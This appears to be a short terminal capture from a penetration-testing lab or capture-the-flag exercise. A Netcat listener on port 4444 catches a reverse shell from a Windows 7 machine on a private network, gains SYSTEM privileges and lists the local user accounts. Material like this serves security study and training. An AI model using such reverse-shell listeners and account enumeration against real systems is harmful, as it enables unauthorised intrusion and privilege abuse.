 ┌──(corvus㉿h4ck)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.100.4] from (UNKNOWN) [192.168.100.5] 49159
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>net user
net user
User accounts for \\
Admin                    Administrator            Guest
Lola
The command completed with one or more errors.
C:\Windows\system32>